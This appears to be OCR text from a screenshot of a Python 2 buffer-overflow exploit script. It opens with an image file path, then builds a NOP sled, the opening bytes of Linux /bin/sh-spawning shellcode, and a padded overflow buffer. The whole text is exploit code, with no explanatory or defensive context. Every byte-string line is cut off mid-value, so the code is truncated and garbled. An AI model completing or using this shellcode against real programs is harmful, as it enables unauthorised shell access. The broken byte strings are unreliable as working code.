
#NEED padding of 96

shellcode = "\x90" *30

shellcode += "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\
shellcode += "\x90"*42

print "Shellcode len: "

print len(shellcode)

buf2 = "\x61\x3c"

buf2 += "\x3c\x24\x4d\x79\x80\x00\x35\x24\x70\x69\x2
buf2 += "\x24\x37\x37\x37\x37\x37\x37\x37\x37\x37\x3
buf2 += "\x37\xb1\xb1\xb1\xb1\xb1\xb1\xb1\xb1\xb1\xb
buf2 += "\xb1\xb1\xb1\xb1\xb1\xb1\xb1\xb1\xb1\xb1\xb
buf2 += "\xb1\xb1\xb1\xb1\xb1\xb1\xb1\xb1\xb1\xb1\xb
buf2 += "\xb1\xb1\xb1\xb1\xb1\xb1\xb1\xb1\xb1\xb1\xb
buf2 += "\xb1\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2
buf2 += "\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2
buf2 += "\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2
buf2 += "\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2c\x2